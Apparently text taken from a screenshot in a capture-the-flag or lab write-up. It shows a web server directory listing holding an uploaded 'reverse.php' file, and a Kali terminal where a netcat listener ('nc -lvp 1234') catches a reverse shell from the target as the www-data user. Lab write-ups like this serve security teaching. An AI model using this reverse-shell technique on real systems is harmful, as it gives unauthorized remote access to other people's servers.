 Index of /files
Name Last modified Size Description
Parent Directory -
be_demo/ 2016-06-10 11:52 -
blogimage.jpg 2016-06-10 11:52 65K
captcha/ 2016-06-10 11:52 -
loading.gif 2016-06-10 11:52 36K
reverse.php 2017-03-24 12:01 5.4K
users/ 2016-06-10 11:52 -
Apache/2.4.7 (Ubuntu) Server at 10.0.2.53 Port 80
root@kali: /tmp
File Edit View Search Terminal Help
root@kali:/tmp# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.53: inverse host lookup failed: Unknown host
connect to [10.0.2.33] from (UNKNOWN) [10.0.2.53] 49970
Linux Sedna 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:12 UTC 2014 i686 i686 i686 GNU/Li
12:01:46 up 1:25, 0 users, load average: 0.00, 0.01, 0.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$